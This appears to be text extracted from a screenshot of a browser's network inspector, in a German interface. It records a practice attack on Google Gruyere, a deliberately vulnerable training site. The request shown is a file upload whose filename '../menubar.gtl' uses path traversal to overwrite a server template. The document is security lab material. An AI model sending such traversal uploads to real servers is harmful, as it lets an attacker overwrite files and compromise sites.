 Inspektor Konsole Debugger Netzwerkanalyse Stilbearbeitung Laufzeitanalyse Speicher Web-Speicher Barrierefreiheit Anwendung 1
Adressen durchsuchen Alles HTML CSS JS XHR Schriften Grafiken Medien WebSockets Sonstiges Cache deaktivieren Keine Drosselung
Status Met... Host Datei Initiator Typ Übertragen Größe
200 POST google-gr... upload2 document html 1,50 KB 2,76...
POST google-gruy... upload2 document
200 GET google-gr... favicon.ico FaviconLoad... vnd.... Aus Cache 1,12 ...
Neue Anfrage
POST https://google-gruyere.appspot.com/344193192916240309053212751713237956525/upload2
Request-Header:
Connection: keep-alive
Referer: https://google-gruyere.appspot.com/344193192916240309053212751713237956525/upload.gtl
Cookie: GRUYERE=70734259|Eve||author
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
TE: trailers
Request-Body:
-----------------------------191814624638055511972532448984
Content-Disposition: form-data; name="upload_file"; filename="../menubar.gtl"
Content-Type: application/octet-stream
resources/menubar.gtl
{{# Copyright 2017 Google Inc. }}
<div class='menu'>